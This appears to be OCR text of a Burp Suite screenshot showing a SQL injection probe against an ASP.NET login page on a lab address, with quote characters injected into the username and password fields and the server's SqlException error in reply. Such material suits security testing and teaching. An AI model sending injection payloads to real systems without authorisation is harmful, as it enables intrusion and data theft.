 1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.225.50 HTTP/1
Request
Pretty Raw Hex \n ≡
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 431
9 Origin: http://192.168.225.50
10 Connection: close
11 Referer: http://192.168.225.50/login.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=
%2FwEPDwUKMjA3MTgxMTM4N2Rkqwqg%2FoL5YGI9DrkSto9XLwBOyfqn9AahjRMC9ISiuB4%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAAS%2FuzRgA9bOZgZWuL94SJbKG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4g
VaaKVeG6rrLts0M7XT7lmdcb6wkDVQ%2BfPh1lhuA2bqiJXDjQ9KzSeE6SutA98NNH%2BM50%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox='&
ctl00%24ContentPlaceHolder1%24PasswordTextBox='&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Response
Pretty Raw Hex Render \n ≡
btn-block btn-primary" />
85
86 <span id="ContentPlaceHolder1_MyLabel">
System.Data.SqlClient.SqlException (0x80131904):
Unclosed quotation mark after the character string
'';'.
87 Incorrect syntax near '';'.
88 at
System.Data.SqlClient.SqlConnection.OnError(SqlExcep
tion exception, Boolean breakConnection, Action`1
wrapCloseInAction)
89 at
System.Data.SqlClient.TdsParser.ThrowExceptionAndWar
ning(TdsParserStateObject stateObj, Boolean
callerHasConnectionLock, Boolean asyncClose)
90 at
System.Data.SqlClient.TdsParser.TryRun(RunBehavior
runBehavior, SqlCommand cmdHandler, SqlDataReader